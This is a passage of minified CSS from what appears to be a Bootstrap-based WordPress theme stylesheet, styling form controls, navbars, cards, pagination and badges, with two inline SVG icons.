.custom-control-label::before{color:#fff;background-color:#fafbfb;border-color:#fafbfb}.custom-control-input:disabled ~ .custom-control-label{color:#868e96}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#fafbfb}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.32813rem;left:-1.625rem;display:block;width:1.125rem;height:1.125rem;pointer-events:none;content:"";background-color:#fafbfb;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.32813rem;left:-1.625rem;display:block;width:1.125rem;height:1.125rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:none}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#fafbfb;background-color:#fafbfb}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:none}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:#fafbfb}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:#fafbfb}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:none}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:#fafbfb}.custom-switch{padding-left:2.46875rem}.custom-switch .custom-control-label::before{left:-2.46875rem;width:1.96875rem;pointer-events:all;border-radius:.5625rem}.custom-switch .custom-control-label::after{top:calc(.32813rem + 2px);left:calc(-2.46875rem + 2px);width:calc(1.125rem - 4px);height:calc(1.125rem - 4px);background-color:#adb5bd;border-radius:.5625rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fafbfb;-webkit-transform:translateX(.84375rem);transform:translateX(.84375rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:#fafbfb}.custom-select{display:inline-block;width:100%;height:calc(1.9em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:.9375rem;font-weight:300;line-height:1.9;color:#999;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #eaeff4;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#f1f2f3;outline:0;-webkit-box-shadow:0 0 0 0rem rgba(80,161,255,0.25);box-shadow:0 0 0 0rem rgba(80,161,255,0.25)}.custom-select:focus::-ms-value{color:#999;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#868e96;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .75rem + 2px);padding-top:.375rem;padding-bottom:.375rem;padding-left:.5rem;font-size:.9375rem}.custom-select-lg{height:calc(2.2em + .75rem + 2px);padding-top:.375rem;padding-bottom:.375rem;padding-left:1rem;font-size:1.0625rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.9em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.9em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#f1f2f3;-webkit-box-shadow:0 0 40px rgba(0,0,0,0.045);box-shadow:0 0 40px rgba(0,0,0,0.045)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.9em + .75rem + 2px);padding:.375rem .75rem;font-weight:300;line-height:1.9;color:#999;background-color:#fff;border:1px solid #eaeff4;border-radius:2px}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.9em + .75rem);padding:.375rem .75rem;line-height:1.9;color:#999;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 2px 2px 0}.custom-range{width:100%;height:calc(1rem + 0rem);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 40px rgba(0,0,0,0.045);box-shadow:0 0 0 1px #fff,0 0 40px rgba(0,0,0,0.045)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 40px rgba(0,0,0,0.045)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 40px rgba(0,0,0,0.045)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#50a1ff;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#fff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#50a1ff;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#fff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0rem;margin-left:0rem;background-color:#50a1ff;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-webkit-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#fff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-webkit-box;display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,.menu-item a{display:block;padding:.5rem 1rem}.nav-link:hover,.menu-item a:hover,.nav-link:focus,.menu-item a:focus{text-decoration:none}.nav-link.disabled,.menu-item a.disabled{color:#a5b3c7;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #f1f2f3}.nav-tabs .nav-item,.nav-tabs .menu-item{margin-bottom:-1px}.nav-tabs .nav-link,.nav-tabs .menu-item a,.menu-item .nav-tabs a{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:hover,.nav-tabs .menu-item a:hover,.menu-item .nav-tabs a:hover,.nav-tabs .nav-link:focus,.nav-tabs .menu-item a:focus,.menu-item .nav-tabs a:focus{border-color:transparent transparent #f1f2f3}.nav-tabs .nav-link.disabled,.nav-tabs .menu-item a.disabled,.menu-item .nav-tabs a.disabled{color:#a5b3c7;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .menu-item a.active,.menu-item .nav-tabs a.active,.nav-tabs .nav-item.show .nav-link,.nav-tabs .show.menu-item .nav-link,.nav-tabs .nav-item.show .menu-item a,.menu-item .nav-tabs .nav-item.show a,.nav-tabs .show.menu-item a{color:#757575;background-color:#fff;border-color:#50a1ff #f1f2f3 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link,.nav-pills .menu-item a,.menu-item .nav-pills a{border-radius:.125rem}.nav-pills .nav-link.active,.nav-pills .menu-item a.active,.menu-item .nav-pills a.active,.nav-pills .show>.nav-link,.nav-pills .menu-item .show>a,.menu-item .nav-pills .show>a{color:#757575;background-color:#e9ecf0}.nav-fill .nav-item,.nav-fill .menu-item{-webkit-box-flex:1;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified .menu-item{flex-basis:0;-webkit-box-flex:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.woocommerce-page .navbar>.woocommerce,.navbar>.container-fluid{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0;padding-bottom:0;margin-right:1rem;font-size:1.0625rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav .menu-item a,.menu-item .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;-webkit-box-flex:1;flex-grow:1;-webkit-box-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.0625rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;-webkit-background-size:100% 100%;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.woocommerce-page .navbar-expand-sm>.woocommerce,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row nowrap;-webkit-box-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav .menu-item a,.menu-item .navbar-expand-sm .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.woocommerce-page .navbar-expand-sm>.woocommerce,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box !important;display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.woocommerce-page .navbar-expand-md>.woocommerce,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row nowrap;-webkit-box-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav .menu-item a,.menu-item .navbar-expand-md .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.woocommerce-page .navbar-expand-md>.woocommerce,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box !important;display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.woocommerce-page .navbar-expand-lg>.woocommerce,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row nowrap;-webkit-box-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav .menu-item a,.menu-item .navbar-expand-lg .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.woocommerce-page .navbar-expand-lg>.woocommerce,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box !important;display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.woocommerce-page .navbar-expand-xl>.woocommerce,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row nowrap;-webkit-box-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav .menu-item a,.menu-item .navbar-expand-xl .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.woocommerce-page .navbar-expand-xl>.woocommerce,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box !important;display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row nowrap;-webkit-box-pack:start;justify-content:flex-start}.navbar-expand>.container,.woocommerce-page .navbar-expand>.woocommerce,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav .menu-item a,.menu-item .navbar-expand .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.woocommerce-page .navbar-expand>.woocommerce,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box !important;display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav .menu-item a,.menu-item .navbar-light .navbar-nav a{color:rgba(255,255,255,0.65)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .menu-item a:hover,.menu-item .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .menu-item a:focus,.menu-item .navbar-light .navbar-nav a:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav .menu-item a.disabled,.menu-item .navbar-light .navbar-nav a.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .menu-item .show>a,.menu-item .navbar-light .navbar-nav .show>a,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .menu-item .active>a,.menu-item .navbar-light .navbar-nav .active>a,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .menu-item a.show,.menu-item .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .menu-item a.active,.menu-item .navbar-light .navbar-nav a.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(255,255,255,0.65);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.65)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(255,255,255,0.65)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav .menu-item a,.menu-item .navbar-dark .navbar-nav a{color:rgba(117,117,117,0.8)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .menu-item a:hover,.menu-item .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .menu-item a:focus,.menu-item .navbar-dark .navbar-nav a:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav .menu-item a.disabled,.menu-item .navbar-dark .navbar-nav a.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .menu-item .show>a,.menu-item .navbar-dark .navbar-nav .show>a,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .menu-item .active>a,.menu-item .navbar-dark .navbar-nav .active>a,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .menu-item a.show,.menu-item .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .menu-item a.active,.menu-item .navbar-dark .navbar-nav a.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(117,117,117,0.8);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(117,117,117,0.8)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(117,117,117,0.8)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:0 solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 0) calc(.25rem - 0) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:0 solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 0) calc(.25rem - 0)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 0)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 0);border-top-right-radius:calc(.25rem - 0)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 0);border-bottom-left-radius:calc(.25rem - 0)}.card-deck{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:flex;-webkit-box-flex:1;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:0}.breadcrumb{display:-webkit-box;display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:rgba(0,0,0,0);border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#bfc5ca;content:""}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#757575}.pagination{display:-webkit-box;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:32px;color:#757575;background-color:#fff;border:1px solid #eaeff4}.page-link:hover{z-index:2;color:#757575;text-decoration:none;background-color:#fafbfb;border-color:#eaeff4}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#50a1ff;border-color:#50a1ff}.page-item.disabled .page-link{color:#868e96;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.0625rem;line-height:2.2}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.9375rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.125rem;border-bottom-left-radius:.125rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.125rem;border-bottom-right-radius:.125rem}.badge,.tagcloud .tag-cloud-link{display:inline-block;padding:.25em .5em;font-size:80%;font-weight:400;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.125rem;-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge,.tagcloud .tag-cloud-link{-webkit-transition:none;transition:none}}a.badge:hover,.tagcloud a.tag-cloud-link:hover,a.badge:focus,.tagcloud a.tag-cloud-link:focus{text-decoration:none}.badge:empty,.tagcloud .tag-cloud-link:empty{display:none}.btn .badge,.comment-list .comment-reply-link .badge,.comment-form .submit .badge,.woocommerce a.button .badge,.woocommerce input.button .badge,.woocommerce button.button .badge,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,.woocommerce #respond input#submit .badge,.wpcf7-submit .badge,.btn .tagcloud .tag-cloud-link,.tagcloud .btn .tag-cloud-link,.comment-list .comment-reply-link .tagcloud .tag-cloud-link,.tagcloud .comment-list .comment-reply-link .tag-cloud-link,.comment-form .submit .tagcloud .tag-cloud-link,.tagcloud .comment-form .submit .tag-cloud-link,.woocommerce a.button .tagcloud .tag-cloud-link,.tagcloud .woocommerce a.button .tag-cloud-link,.woocommerce input.button .tagcloud .tag-cloud-link,.tagcloud .woocommerce input.button .tag-cloud-link,.woocommerce button.button .tagcloud .tag-cloud-link,.tagcloud .woocommerce button.button .tag-cloud-link,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .tagcloud .tag-cloud-link,.tagcloud .woocommerce-cart .wc-proceed-to-checkout a.checkout-button .tag-cloud-link,.woocommerce #respond input#submit .tagcloud .tag-cloud-link,.tagcloud .woocommerce #respond input#submit .tag-cloud-link,.wpcf7-submit .tagcloud .tag-cloud-link,.tagcloud .wpcf7-submit 